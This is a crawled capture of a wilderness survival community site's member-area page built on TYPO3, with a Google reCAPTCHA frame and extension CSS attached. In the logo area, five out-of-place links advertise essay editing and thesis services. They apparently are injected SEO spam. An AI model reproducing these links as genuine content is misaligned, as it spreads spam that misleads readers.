

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.barewilderness.com/index.php?id=member-area
body_size: 3496
content:
<!DOCTYPE html>
<html lang="en" xmlns="http://www.w3.org/1999/xhtml">
<head>

<meta charset="utf-8" />
<!-- 
	Typo3 implementation FSnD Ltd. Canada

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2013 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at http://typo3.org/
-->


<link rel="shortcut icon" href="https://www.barewilderness.com/" type="directory" />
<link rel="icon" href="https://www.barewilderness.com/" type="directory" />

<meta name="generator" content="TYPO3 4.5 CMS" />
<meta name="keywords" content="Wilderness,Bare,member,Community,Member,premium,Background,Webpages,available,Become,Music,here,talk,Survival,Feat,Pages,become" />
<meta name="description" content="Bare Wilderness Community Member Pages" />
<meta name="author" content="Bare Wilderness" />
<meta name="made" content="FSnD Ltd Canada" />
<meta name="revisit-after" content="3 days" />
<meta name="reply-to" content="webmaster@barewilderness.com" />
<meta name="identifier-url" content="https://www.barewilderness.com" />
<meta name="distribution" content="global" />
<meta name="publisher" content="FSnD Ltd Canada" />
<meta name="copyright" content="FSnD Ltd" />
<meta name="date" content="2020-09-22" />
<meta name="classification" content="Wilderness Survival" />
<meta name="page-name" content="member-area" />

<link rel="stylesheet" type="text/css" href="/typo3temp/stylesheet_120b1e5acc.css?1483893215" media="all" />
<link rel="stylesheet" type="text/css" href="/fileadmin/css/bare-wilderness2.css?1483884682" media="all" />
<link rel="stylesheet" type="text/css" href="/fileadmin/css/bgstretcher.css?1483884682" media="all" />






<title>The Bare Wilderness Community talk about the Survival Feat - Survival Bare Wilderness</title>                  
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/javascript"></script>
<script type="text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-1745768737766687",
          enable_page_level_ads: true
     });
</script> 
                  

<script type="text/javascript">
	/*<![CDATA[*/
<!--
// JS function for mouse-over
	function over(name,imgObj)	{	//
		if (version == "n3" && document[name]) {document[name].src = eval(name+"_h.src");}
		else if (document.getElementById && document.getElementById(name)) {document.getElementById(name).src = eval(name+"_h.src");}
		else if (imgObj)	{imgObj.src = eval(name+"_h.src");}
	}
		// JS function for mouse-out
	function out(name,imgObj)	{	//
		if (version == "n3" && document[name]) {document[name].src = eval(name+"_n.src");}
		else if (document.getElementById && document.getElementById(name)) {document.getElementById(name).src = eval(name+"_n.src");}
		else if (imgObj)	{imgObj.src = eval(name+"_n.src");}
	}

// -->
	/*]]>*/
</script>

<script type="text/javascript">
	/*<![CDATA[*/
<!--
if (version == "n3") {
img3_abd4_0_n=new Image(); img3_abd4_0_n.src = "/typo3temp/menu/3646cbf5f3.png"; 
img3_abd4_0_h=new Image(); img3_abd4_0_h.src = "/typo3temp/menu/2f90882a01.png"; 
img21_abd4_1_n=new Image(); img21_abd4_1_n.src = "/typo3temp/menu/952c46bd67.png"; 
img21_abd4_1_h=new Image(); img21_abd4_1_h.src = "/typo3temp/menu/f0c9618b03.png"; 
img22_abd4_2_n=new Image(); img22_abd4_2_n.src = "/typo3temp/menu/f0e607ea7b.png"; 
img22_abd4_2_h=new Image(); img22_abd4_2_h.src = "/typo3temp/menu/ff25d614d0.png"; 
img35_abd4_3_n=new Image(); img35_abd4_3_n.src = "/typo3temp/menu/933599d434.png"; 
img35_abd4_3_h=new Image(); img35_abd4_3_h.src = "/typo3temp/menu/8d8174bfba.png";
}
// -->
	/*]]>*/
</script>
</head>
<body id="page">


<center>
 <div class="content-wrapper" id="mainWrapper">
<noscript>
 
</noscript> 
 <table class="content-wrapper" cellpadding="0" cellspacing="0">
 <tr>
  <td class="logo">
  <a href="/" title="Go to start page"><img src="/typo3temp/pics/c0597ad960.gif" width="192" height="130" alt="Member Area" title="The Bare Wilderness Community talk about the Survival Feat" /></a><a href="http://www.barewilderness.com/?cheapest-essay-editing">cheapest essay editing</a> <a href="http://www.barewilderness.com/?film-phd-thesis">film phd thesis</a> <a href="http://www.barewilderness.com/?phd-dissertations-online-yale">phd dissertations online yale</a> <a href="http://www.barewilderness.com/?outline-for-a-research-proposal">outline for a research proposal</a> <a href="http://www.barewilderness.com/?term-paper-on-sex-offenders-in-prison">term paper on sex offenders in prison</a>
 </td>
  <td colspan="2" class="heading">
  <div class="heading">
   <img src="/typo3temp/GB/136f695a71.png" width="791" height="110" alt="Bare Wilderness Community Member Pages" title="Member Area" />
   <div class="news-ticker">
   
   </div>
 </div> 
 </td>
 </tr>
 <tr>
 <td class="left-content">
 <div class="left-menu">
 <a href="/home.html" onmouseover="over('img3_abd4_0');" onmouseout="out('img3_abd4_0');"><img src="/typo3temp/menu/3646cbf5f3.png" width="160" height="60" alt="Home" name="img3_abd4_0" /></a><a href="/about-us.html" onmouseover="over('img21_abd4_1');" onmouseout="out('img21_abd4_1');"><img src="/typo3temp/menu/952c46bd67.png" width="160" height="60" alt="About us" name="img21_abd4_1" /></a><a href="/the-plan.html" onmouseover="over('img22_abd4_2');" onmouseout="out('img22_abd4_2');"><img src="/typo3temp/menu/f0e607ea7b.png" width="160" height="60" alt="The Plan" name="img22_abd4_2" /></a><a href="/survival-facts.html" onmouseover="over('img35_abd4_3');" onmouseout="out('img35_abd4_3');"><img src="/typo3temp/menu/933599d434.png" width="160" height="60" alt="Survival Facts" name="img35_abd4_3" /></a><img src="/typo3temp/menu/788c742eed.png" width="160" height="60" alt="Member Area" /><ul class="menu-item"><li class="menu-item"><a href="/index.php?id=member-login" title="login to your account with the Bare Wilderness Project" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Login</a></li><li class="menu-item"><a href="/member-poll.html" title="Polls for members of the Bare Wilderness Community" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Member Poll</a></li><li class="menu-item"><a href="/index.php?id=member-premium&amp;no_cache=1" title="Apply for premium membership with access to instructional survival videos and live feeds" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Premium Membership</a></li><li class="menu-item"><a href="/premium-members/downloads.html" title="Video downloads and Instructional Survival Videos" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Premium Downloads</a></li><li class="menu-item"><a href="/index.php?id=member-forum" title="The Bare Wilderness Forum for Survival, Survivior, survive the wilderness, it is for everybody" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Forum</a></li><li class="menu-item"><a href="/index.php?id=member-media" title="Media" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Media</a></li><li class="menu-item"><a href="/index.php?id=member-chat" title="Survival Chat, Chat with other Bare Wilderness Community Members, about ways to train, experience and more, outdoor camping, Dangerous, Talk about anything Forums" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Chat</a></li><li class="menu-item"><a href="/index.php?id=new-member" title="become a member of the Bare Wilderness Community with access to the chat and write permission for the Bare Wilderness Forum" onfocus="blurLink(this);" style="font-size: 17px; font-weight: bold; color: #663300;">Become a Community Member</a></li></ul>
 </div>
 
  </td>
  <td class="main-content">
 <div class="main-content">
 <table width="100%" cellpadding="0" cellspacing="0">
  <tr>
   <td height="400" valign="top">
	 <div id="c3" class="csc-default"><div class="csc-header csc-header-n1"><h1>Webpages available in the member area</h1><img src="/clear.gif" width="1" height="5" class="spacer-gif" alt="" title="" /><br /></div><ul class="csc-menu csc-menu-1"><li><a href="/index.php?id=member-login" target="_top" title="login to your account with the Bare Wilderness Project">Login</a></li><li><a href="/member-poll.html" target="_top" title="Polls for members of the Bare Wilderness Community">Member Poll</a></li><li><a href="/index.php?id=member-premium&amp;no_cache=1" target="_top" title="Apply for premium membership with access to instructional survival videos and live feeds">Premium Membership</a></li><li><a href="/premium-members/downloads.html" target="_top" title="Video downloads and Instructional Survival Videos">Premium Downloads</a></li><li><a href="/index.php?id=member-forum" target="_top" title="The Bare Wilderness Forum for Survival, Survivior, survive the wilderness, it is for everybody">Forum</a></li><li><a href="/index.php?id=member-media" target="_top" title="Media">Media</a></li><li><a href="/index.php?id=member-chat" target="_top" title="Survival Chat, Chat with other Bare Wilderness Community Members, about ways to train, experience and more, outdoor camping, Dangerous, Talk about anything Forums">Chat</a></li><li><a href="/index.php?id=new-member" target="_top" title="become a member of the Bare Wilderness Community with access to the chat and write permission for the Bare Wilderness Forum">Become a Community Member</a></li></ul></div>
	 <div id="c1105" class="csc-default"><div class="tx-fsndhtmlsnippet-pi1">
		<div class="adsense-wide"><script type="text/javascript"><!--
google_ad_client = "pub-1745768737766687";
//468x60, BW
google_ad_slot = "4350453869";
google_ad_width = 468;
google_ad_height = 60;
//--></script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
	</div>
	</div>
	 
   </td>
  </tr>
  <tr>
   <td>
    
   
   </td>
  </tr>
  </table>
  </div>
   </td>
   <td class="right-content">
  <div class="right-content">
 <div id="c1064" class="csc-default"><div class="tx-fsndhtmlsnippet-pi1">
		<div class="google-adsense"><script type="text/javascript"><!--
google_ad_client = "pub-1745768737766687";
//200x200, BW
google_ad_slot = "8769358317";
google_ad_width = 200;
google_ad_height = 200;
//--></script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
	</div>
	</div>
   
</div>
  </td>
 </tr>
 <tr>
   <td>&nbsp;
    
   </td>
   <td align="center">
    <div class="bottom-links">
    <div id="c1117" class="csc-default"><p class="bodytext"><a href="https://www.armour-consulting.com/" title="armoured cars, armored vehicles" target="_blank">Armored cars Consulting, armoured vehicles</a>, <a href="https://www.promoting-fsnd.de" title="SEO Ranking" target="_blank" class="external-link-new-window">SEO Ranking</a>,</p></div>
	</div>
   </td>
   <td>&nbsp;
    
   </td>
 </tr>
</table>
</div>
 <!-- top menu -->
   <div class="top-menu">
    <table class="top-menu" cellpadding="0" cellspacing="1"><td><td class="top-menu" nowrap=""><a href="/videos.html" title="The Bare Wilderness Team practices their bushcraft, hunting, fishing and survival" onfocus="blurLink(this);">Video</a></td><td class="top-menu" nowrap=""><a href="/news.html" title="Latest Information and News on the Wilderness Survival Feat in Manitoba's Bush" onfocus="blurLink(this);">News</a></td><td class="top-menu" nowrap=""><a href="/contact.html" title="Contact one of the Bare Wilderness Team, Sean or Brad" onfocus="blurLink(this);">Contact</a></td><td class="top-menu" nowrap=""><a href="/sitemap.html" title="Sitemap" onfocus="blurLink(this);">Sitemap</a></td><td class="top-menu" nowrap=""><a href="/index.php?id=privacy" title="Privacy Policy" onfocus="blurLink(this);">Privacy Policy</a></td></tr></table>
   </div>
 </center>


<script src="/fileadmin/scripts/jquery.min-1.4.0.js?1483884682" type="text/javascript"></script>
<script src="/fileadmin/scripts/bgstretcher.js?1483884682" type="text/javascript"></script>
<script src="/fileadmin/scripts/fsnd.js?1483884682" type="text/javascript"></script>
<script src="/typo3temp/javascript_a708894199.js?1483893205" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="hKmpwrFgRK5Uf7T--TnpwQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768870153327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.barewilderness.com/typo3temp/stylesheet_120b1e5acc.css?1483893215
body_size: 3778
content:
/* default styles for extension "tx_indexedsearch" */
		.tx-indexedsearch .tx-indexedsearch-browsebox LI { display:inline; margin-right:5px; }
		.tx-indexedsearch .tx-indexedsearch-searchbox INPUT.tx-indexedsearch-searchbox-button { width:100px; }
		.tx-indexedsearch .tx-indexedsearch-searchbox INPUT.tx-indexedsearch-searchbox-sword { width:150px; }
		.tx-indexedsearch .tx-indexedsearch-whatis { margin-top:10px; margin-bottom:5px; }
		.tx-indexedsearch .tx-indexedsearch-whatis .tx-indexedsearch-sw { font-weight:bold; font-style:italic; }
		.tx-indexedsearch .tx-indexedsearch-noresults { text-align:center; font-weight:bold; }
		.tx-indexedsearch .tx-indexedsearch-res TD.tx-indexedsearch-descr { font-style:italic; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-descr .tx-indexedsearch-redMarkup { color:red; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-info { background:#eeeeee; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-secHead { margin-top:20px; margin-bottom:5px; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-secHead H2 { margin-top:0px; margin-bottom:0px; }
		.tx-indexedsearch .tx-indexedsearch-res .tx-indexedsearch-secHead TD { background:#cccccc; vertical-align:middle; }
		.tx-indexedsearch .tx-indexedsearch-res .noResume { color:#666666; }
		.tx-indexedsearch .tx-indexedsearch-category { background:#cccccc; font-size:16px; font-weight:bold; }

		/* Additional styles, needed for the tableless template_css.tmpl (styles don't conflict with the original template) */
		.tx-indexedsearch .res-tmpl-css { clear:both; margin-bottom:1em; }
		.tx-indexedsearch .searchbox-tmpl-css LABEL { margin-right:1em; width:10em; float:left; }
		.tx-indexedsearch .result-count-tmpl-css, .tx-indexedsearch .percent-tmpl-css { letter-spacing:0; font-weight:normal; margin-top:-1.2em; float:right; }
		.tx-indexedsearch .info-tmpl-css dt, .tx-indexedsearch dl.info-tmpl-css dd { float:left; }
		.tx-indexedsearch .info-tmpl-css dd.item-mtime { float:none; }
		.tx-indexedsearch .info-tmpl-css dd.item-path { float:none; }
/* default styles for extension "tx_vjchat_pi1" */

	/* FRAME AND MAIN CONTAINERS */

		div#tx-vjchat-container * {
			border: 0;
			margin: 0;
			padding: 1px;
		}
		
		div#tx-vjchat-container {
			min-height: 20px;
		}
		
		div#tx-vjchat-content {
			height: 20em;  
			position: relative;
			margin-top: 0.5em;
			width: 99%;
		}		
		
		div#tx-vjchat-messages {
			position: absolute;
			left: 0;
			top: 0;
			border: 1px solid #CFCFCF;
			overflow: auto;
			width: 78%;
			background-color: #fff;
		}
	
		div#tx-vjchat-storedMessages {
			position: absolute;
			left: -1px;
			top: -1px;
			border: 1px solid #CFCFCF;
			overflow: auto;
			width: 78%;
			background-color: #fff;
			border: 2px solid #82C885;
			z-index:100;
		}	
		div#tx-vjchat-userlist {
			position: absolute;
			right: 0;
			top: 0;
			padding: 0;
			overflow: auto;
			border: #CFCFCF solid 1px;
			color: #000;
			background-color: #FFF;
			width: 20%;
			height: 20em;
		}		

		div#tx-vjchat-tools-container {
			margin-top: 0.2em;
			
		}

		div#tx-vjchat-format,
		div#tx-vjchat-format a,
		div#tx-vjchat-format img {
			margin: 0;
			padding: 0;
			cursor: pointer;
		}

		div#tx-vjchat-emoticons {
			padding: 0.2em 0 0 0.2em;
		}
		
		#tx-vjchat-emoticons img {
			margin: 0 0.1em;
			cursor:pointer;
		}		
		
		div#tx-vjchat-style {
			padding: 0.2em 0.2em 0.2em 0.265em;
		}
		
		div#tx-vjchat-input-container {
			clear:both;
		}

		textarea#txvjchatnewMessage {
			width: 99%;
			font-family: "Arial", "Helvetica", sans-serif;
			font-size: 10pt;
			height: 6em;
			border: #CFCFCF solid 1px;
			margin: 0;
		}	
		
		#tx-vjchat-debug {
			width: 99%;
			height: 200px; 
			border: 1px solid silver; 
			font-family: Courier New, Courier; 
			font-size: 8pt; 
			overflow:auto; 
		}
	

	
	/* MESSAGE ITEMS */
	
		div.tx-vjchat-entry {
			border-bottom: 1px solid #FAF7F3;
			background-color: #fff;		
			font-family: "Arial", "Helvetica", sans-serif;
			font-size: 10pt;
			/*line-height: 1.3em;*/
			color: #320101;
			/*margin: 0.25em 0 0 0;
			padding: 0em 0 0.625em 0.25em;*/
		}
	
		div.tx-vjchat-moderator {
			color: #880000;
		}
		
		div.tx-vjchat-expert {
			color: #06480E;
		}


		.tx-vjchat-superuser {
			background-color: #FFE4E4;
		}		
		
		div.tx-vjchat-entry span.tx-vjchat-user {
			font-weight: bold;
		}

		div.tx-vjchat-system,
		div.tx-vjchat-system .tx-vjchat-entry {
			color: #9E9E9E;
			font-size: 0.9em;
			font-style: italic;			
		}		
		div.tx-vjchat-hidden {
			background-color: #F2F2F2;
			color: #9E9E9E;
		}
		
		div.tx-vjchat-committed {
			background-color: #B8F2AE;
		}
	
		span.tx-vjchat-time {
			font-size: 8pt;
			color: #9E9E9E;
		}
		
		span.tx-vjchat-bold {
			font-weight: bold;
		}
	
		span.tx-vjchat-underlined {
			text-decoration: underline;
		}

		span.tx-vjchat-italic {
			font-style: italic;
		}

		span.tx-vjchat-stroke {
			text-decoration: line-through;
		}		

		p.tx-vjchat-error {
			font-weight: bold;
			color: #f00;
		}
		
		a.tx-vjchat-actionlink {
			cursor:pointer;
			font-size: 8pt;
			color: #337236;
		}
		
		a.tx-vjchat-actionlink:hover {
			color: #0F3D11;
			text-decoration: underline;
		}
	
	/* SELECTABLE USER STYLES */
		
		/* if you do not want to colorize usernames like style use
			.tx-vjchat-message-style-0  .tx-vjchat-entry {
				color: #000000;
			}
		*/
		.tx-vjchat-message-style-0   {
			color: #000000;
		}
		.tx-vjchat-message-style-1 {
			color: #000055;
		}
		.tx-vjchat-message-style-2 {
			color: #008000;
		}
		.tx-vjchat-message-style-3 {
			color: #FF0000;
		}
		.tx-vjchat-message-style-4 {
			color: #800000;
		}
		.tx-vjchat-message-style-5 {
			color: #800080;
		}
		.tx-vjchat-message-style-6 {
			color: #FF5500;
		}
		.tx-vjchat-message-style-7 {
			color: #FFFF00;
		}
		.tx-vjchat-message-style-8 {
			color: #00FF00;
		}
		.tx-vjchat-message-style-9  {
			color: #008080;
		}
		.tx-vjchat-message-style-10 {
			color: #00FFFF;
		}
		.tx-vjchat-message-style-11 {
			color: #0000FF;
		}
		.tx-vjchat-message-style-12 {
			color: #FF00FF;
		}
		.tx-vjchat-message-style-13 {
			color: #7F7F7F;
		}
		.tx-vjchat-message-style-14 {
			color: #D2D2D2;
		}


	/* HELP AND COMMAND OUTPUT */
	

		.tx-vjchat-ok {
			color: #06480E;
			background-color: #F0F0F0;
		}
		
		.tx-vjchat-error {
			color: #f00;
		}
		
		div.tx-vjchat-cmd-smileys-text {
			width: 5em;
			height: 1.2em;
			float: left;
			background-color: #F0F0F0;
			margin-bottom: 0.625em;
			text-align: right;		
			padding-right: 0.625em;
		}
	
		div.tx-vjchat-cmd-smileys-image {
			width: 4em;
			height: 1.2em; 		
			float: left;
			background-color: #F0F0F0;
			margin-bottom: 0.625em;
		}

		div.tx-vjchat-cmd-help,
		div.tx-vjchat-cmd-help * {
			font-size: 0.95em;
			background-color: #F0F0F0;			
		}
		
		div.tx-vjchat-cmd-help div.tx-vjchat-cmd-help-command {
		}
				
		span.tx-vjchat-cmd-help-link {
			text-decoration: underline;
			cursor: pointer;
		}
		
		div.tx-vjchat-cmd-help-command div.tx-vjchat-cmd-help-command-title {
			width: 9em;
			float: left;
			clear: left;
			font-weight: bold;
		}

		div.tx-vjchat-cmd-help-command span.tx-vjchat-cmd-help-command-descr {
			/*display: block;
			margin-left: 10em;*/
		}

		div.tx-vjchat-cmd-help-command span.tx-vjchat-cmd-help-parameter-list {
		}

		div.tx-vjchat-cmd-help-command span.tx-vjchat-cmd-help-parameter-descr {
			display: block;
			margin-left: 11em;		
		}

	/* USERLIST ITEMS */

		#tx-vjchat-userlist * {
			font-family: "Arial", "Helvetica", sans-serif;
			font-size: 0.9em;
		}
		
		#tx-vjchat-userlist .tx-vjchat-pr-link,
		#tx-vjchat-userlist .tx-vjchat-pm-link {
			font-size: 0.7em;
			cursor: pointer;			
		}

		#tx-vjchat-userlist .tx-vjchat-userlist-moderator {
			color: #880000;
		}
	
		#tx-vjchat-userlist .tx-vjchat-userlist-expert {
			color: #06480E;
		}
	

		#tx-vjchat-userlist .tx-vjchat-userlist-superuser {
			background-color: #FFE4E4;
		}
		
		#tx-vjchat-userlist .tx-vjchat-userlist-username {
			font-weight: bold;
			cursor: pointer;
		}

		#tx-vjchat-userlist .tx-vjchat-userlist-user,
		#tx-vjchat-userlist .tx-vjchat-userlist-moderator,
		#tx-vjchat-userlist .tx-vjchat-userlist-expert,
		#tx-vjchat-userlist .tx-vjchat-userlist-owner,		
		#tx-vjchat-userlist .tx-vjchat-userlist-superuser {
		}

		#tx-vjchat-userlist .tx-vjchat-userlist-owner,
		#tx-vjchat-userlist .tx-vjchat-userlist-moderator,
		#tx-vjchat-userlist .tx-vjchat-userlist-superuser {
			font-weight: bold;
			font-style: italic;
		}


		#tx-vjchat-userlist .tx-vjchat-userlist-item {

		}

		#tx-vjchat-userlist .tx-vjchat-userlist-item:hover {
			font-weight: bold;
		}

		#tx-vjchat-user-detail {
			border: 1px solid #CFCFCF;
			background-color: #fff;
			width: 10em;
		}
		
		
		#tx-vjchat-user-detail * {
			font-family: "Arial", "Helvetica", sans-serif;
			font-size: 0.8em;
			padding: 0;
			margin: 0;		
		}

		#tx-vjchat-user-detail #tx-vjchat-user-detail-caption {
			font-size: 0.8em;
			font-weight: bold;
		}
/* default styles for extension "tx_newloginbox_pi3" */
	.tx-newloginbox-pi3-listrow TH { background:#ccc; padding:0 .5em; white-space:nowrap; }
	.tx-newloginbox-pi3-listrow TD { background:#eee; padding:0 .5em; }
	.tx-newloginbox-pi3-singleView TH { background:#ccc; padding:0 .5em; text-align:right; white-space:nowrap; }
	.tx-newloginbox-pi3-singleView TD { background:#eee; padding:0 .5em; }
/* default styles for extension "tx_srfeuserregister_pi1" */
		.tx-srfeuserregister-pi1 p { margin-top: .5em; margin-bottom: 0; padding: 0 .3em; text-indent: 0; }
		.tx-srfeuserregister-pi1 h4 { margin-top: 0; padding-left: .3em; }
		.tx-srfeuserregister-pi1 legend { padding: 0 .5em; font-weight: bold; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-notice { font-style: italic; margin-bottom: 1em; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-trash { margin-bottom: 2em; }
		.tx-srfeuserregister-pi1 a { padding-left: 14px; background-image: url("../typo3conf/ext/sr_feuser_register/pi1/internal_link.gif"); background-repeat: no-repeat; background-position: 0% 60%; text-decoration:none; }
		.tx-srfeuserregister-pi1 label { margin: 0; padding: 0; }
		.tx-srfeuserregister-pi1 label span { color: #ff0000; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-error { color: #ff0000; }
		.tx-srfeuserregister-pi1 input { margin: 0; padding: 0 .5em 0 0; }
		.tx-srfeuserregister-pi1 input[type=password] { margin-right: 1em; }
		* html .tx-srfeuserregister-pi1 input.tx-srfeuserregister-pi1-password { margin-right: 1em; }
		.tx-srfeuserregister-pi1 input[type=radio], .tx-srfeuserregister-pi1 input[type=checkbox] { background-color: transparent; }
		* html .tx-srfeuserregister-pi1 input.tx-srfeuserregister-pi1-radio, * html .tx-srfeuserregister-pi1 input.tx-srfeuserregister-pi1-checkbox { background-color: transparent; }		
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-delete-icon { margin-left: 1em; background-color: transparent; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-delete-icon:hover { cursor: pointer; }
		.tx-srfeuserregister-pi1 a.tx-srfeuserregister-pi1-file-view { padding-left: 15px; background-image: url("../typo3conf/ext/sr_feuser_register/pi1/internal_link_new_window.gif"); background-color: transparent; background-repeat: no-repeat; font-size: .8em; margin-left: 1em; }
		.tx-srfeuserregister-pi1 ul { margin: 0; padding: 0; list-style-position: inside; }
		.tx-srfeuserregister-pi1 ul.tx-srfeuserregister-multiple-checkboxes { list-style-type: none; }
		.tx-srfeuserregister-pi1 ul.tx-srfeuserregister-multiple-checkboxes li { margin: 0 0 .3em 0; padding: 0; }
		.tx-srfeuserregister-pi1 ul.tx-srfeuserregister-multiple-checkboxes li label { margin: 0; padding: 0 0 0 .5em; }
		.tx-srfeuserregister-pi1 ul.tx-srfeuserregister-multiple-checked-values li { float: left; padding: 0 2em 0 0; margin: 0; }
		.tx-srfeuserregister-pi1 dl { margin: 0; padding: 1em 0 0 0; }
		.tx-srfeuserregister-pi1 dt, .tx-srfeuserregister-pi1 dd { margin: 0; padding: 0 0 .5em 0; float: left; }
		.tx-srfeuserregister-pi1 dt { clear: both; width: 25%; text-align: right; padding-right: 1em; }
		.tx-srfeuserregister-pi1 dd { text-align: left; width: 50%; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-multiple-checkboxes dt { width: auto; padding-right: 0; }
		.tx-srfeuserregister-pi1 .tx-srfeuserregister-pi1-multiple-checkboxes dd { width: auto; }
		* html .tx-srfeuserregister-pi1 dd { float: none; }
		.tx-srfeuserregister-pi1 dd p { margin-top: 0; margin-bottom: .5em; padding: 0; }
		.tx-srfeuserregister-pi1 dd label { padding: 0 1em 0 .5em; }
/* default styles for extension "tx_cssstyledcontent" */
	/* Captions */
	DIV.csc-textpic-caption-c .csc-textpic-caption { text-align: center; }
	DIV.csc-textpic-caption-r .csc-textpic-caption { text-align: right; }
	DIV.csc-textpic-caption-l .csc-textpic-caption { text-align: left; }

	/* Needed for noRows setting */
	DIV.csc-textpic DIV.csc-textpic-imagecolumn { float: left; display: inline; }

	/* Border just around the image */
	DIV.csc-textpic-border DIV.csc-textpic-imagewrap .csc-textpic-image IMG, DIV.csc-textpic-border DIV.csc-textpic-single-image IMG {
		border: 2px solid black;
		padding: 0px 0px;
	}

	DIV.csc-textpic-imagewrap { padding: 0; }

	DIV.csc-textpic IMG { border: none; }

	/* DIV: This will place the images side by side */
	DIV.csc-textpic DIV.csc-textpic-imagewrap DIV.csc-textpic-image { float: left; }

	/* UL: This will place the images side by side */
	DIV.csc-textpic DIV.csc-textpic-imagewrap UL { list-style: none; margin: 0; padding: 0; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap UL LI { float: left; margin: 0; padding: 0; }

	/* DL: This will place the images side by side */
	DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image { float: left; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DT { float: none; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DD { float: none; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap DL.csc-textpic-image DD IMG { border: none; } /* FE-Editing Icons */
	DL.csc-textpic-image { margin: 0; }
	DL.csc-textpic-image DT { margin: 0; display: inline; }
	DL.csc-textpic-image DD { margin: 0; }

	/* Clearer */
	DIV.csc-textpic-clear { clear: both; }

	/* Margins around images: */

	/* Pictures on left, add margin on right */
	DIV.csc-textpic-left DIV.csc-textpic-imagewrap .csc-textpic-image,
	DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap .csc-textpic-image,
	DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap .csc-textpic-image {
		display: inline; /* IE fix for double-margin bug */
		margin-right: 10px;
	}

	/* Pictures on right, add margin on left */
	DIV.csc-textpic-right DIV.csc-textpic-imagewrap .csc-textpic-image,
	DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap .csc-textpic-image,
	DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap .csc-textpic-image {
		display: inline; /* IE fix for double-margin bug */
		margin-left: 10px;
	}

	/* Pictures centered, add margin on left */
	DIV.csc-textpic-center DIV.csc-textpic-imagewrap .csc-textpic-image {
		display: inline; /* IE fix for double-margin bug */
		margin-left: 10px;
	}
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image .csc-textpic-caption { margin: 0; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image IMG { margin: 0; vertical-align:bottom; }

	/* Space below each image (also in-between rows) */
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-image { margin-bottom: 0px; }
	DIV.csc-textpic-equalheight DIV.csc-textpic-imagerow { margin-bottom: 0px; display: block; }
	DIV.csc-textpic DIV.csc-textpic-imagerow { clear: both; }
	DIV.csc-textpic DIV.csc-textpic-single-image IMG { margin-bottom: 0px; }

	/* IE7 hack for margin between image rows */
	*+html DIV.csc-textpic DIV.csc-textpic-imagerow .csc-textpic-image { margin-bottom: 0; }
	*+html DIV.csc-textpic DIV.csc-textpic-imagerow { margin-bottom: 0px; }

	/* No margins around the whole image-block */
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-firstcol { margin-left: 0px !important; }
	DIV.csc-textpic DIV.csc-textpic-imagewrap .csc-textpic-lastcol { margin-right: 0px !important; }

	/* Add margin from image-block to text (in case of "Text w/ images") */
	DIV.csc-textpic-intext-left DIV.csc-textpic-imagewrap,
	DIV.csc-textpic-intext-left-nowrap DIV.csc-textpic-imagewrap {
		margin-right: 10px !important;
	}
	DIV.csc-textpic-intext-right DIV.csc-textpic-imagewrap,
	DIV.csc-textpic-intext-right-nowrap DIV.csc-textpic-imagewrap {
		margin-left: 10px !important;
	}

	/* Positioning of images: */

	/* Above */
	DIV.csc-textpic-above DIV.csc-textpic-text { clear: both; }

	/* Center (above or below) */
